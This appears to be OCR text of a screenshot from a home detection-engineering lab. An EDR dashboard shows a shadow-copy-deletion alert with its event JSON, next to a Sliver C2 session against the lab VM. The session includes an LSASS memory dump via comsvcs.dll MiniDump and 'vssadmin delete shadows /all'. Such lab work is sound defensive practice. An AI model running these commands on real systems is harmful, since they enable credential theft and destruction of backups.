 Mwilliams sywbsa - lab000000.kxv
https://app.limacharlie.io/orgs/8bff0e77-02ee-4152-9d6a-fd4cad9d803b/sensors/6c220253-8ddf-488d-95b0-a25d10c620f4/detections
Mwilliams sywbsa
Search Mwilliams sywbsa
Organizations
Groups
Add-ons
Support
Mwilliams sywbsa
Back to Mwilliams sywbsa
LAB000000.KXVWPZVTDMNUHPAXQ
Overview
Analytics
Hostname
lab000000.kxvwpzvtdmnuhpaxq…
Date
Range
2025-02-14 21:08:39
Quick Search
+ Add Filter
You're up-to-date!
2025-02-14 21:10:08 Shadow Copies Deletion Using Operating Systems Utilities lab000000.kxvwpzvtdmnuhpaxqb01m3otph.bx.inte
2025-02-14 21:10:08 vss_deletion_kill_it lab000000.kxvwpzvtdmnuhpaxqb01m3otph.bx.internal.cloudapp.net {"event":{"COMMAND
sywtbsa@lab000000: ~
sliver (DEEP_JUNKER) > execute rundll32.exe C:\\windows\\System32\\comsvcs.dll, MiniDump 768 C:\\Windows\\Temp\\l
sass.dmp full
[*] Command executed successfully
sliver (DEEP_JUNKER) > shell
? This action is bad OPSEC, are you an adult? Yes
[*] Wait approximately 10 seconds after exit, and press <enter> to continue
[*] Opening shell tunnel (EOF to exit) ...
[*] Started remote shell with pid 4592
PS C:\Users\sywtbsa> vssadmin delete shadows /all
vssadmin delete shadows /all
vssadmin 1.1 - Volume Shadow Copy Service administrative command-line tool
(C) Copyright 2001-2013 Microsoft Corp.
No items found that satisfy the query.
PS C:\Users\sywtbsa>
e1920698-d7c6-4fe6-a6a1-47a767afb130
Category
Shadow Copies Deletion Using Operating Systems Utilities
Time
2025-02-14 21:10:08
Source
lab000000.kxvwpzvtdmnuhpaxqb01m3otph.bx.internal.cloudapp.net
View Event Timeline
Mark False Positive
"detection": {
"author": "_ext-sigma-7a14fbc3-54d9-4b4d-8700-61eddada04f0[bulk][segment]"
"cat": "Shadow Copies Deletion Using Operating Systems Utilities"
"detect": {
"event": {
"COMMAND_LINE": ""C:\Windows\system32\vssadmin.exe" delete shadows /all"
"FILE_IS_SIGNED": 1
"FILE_PATH": "C:\Windows\system32\vssadmin.exe"
"HASH": "19c097cec03d682ddad7115303c6aff0120742afb5f9428f47b7d1065f247ee3"
"PARENT": {
"BASE_ADDRESS": 140700207874048
"COMMAND_LINE":
"C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe -NoExit -Comm
and [Console]::OutputEncoding=[Text.UTF8Encoding]::UTF8"
"FILE_IS_SIGNED": 1
"FILE_PATH": "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe"
"HASH":
"c7d4e119149a7150b7101a4bd9fffbf659fba76d058f7bf6cc73c99fb36e8221"
"MEMORY_USAGE": 63639552
"PARENT_ATOM": "8bca4d96e8ed68c6096e629a67afaf34"
"PARENT_PROCESS_ID": 5952
"PROCESS_ID": 4592
"THIS_ATOM": "444878b0415b9551650553be67afb12a"
"THREADS": 19
"TIMESTAMP": 1739567402496
"USER_NAME": "lab000000\sywtbsa"
}
"PARENT_PROCESS_ID": 4592
Search
9:11 PM
2/14/2025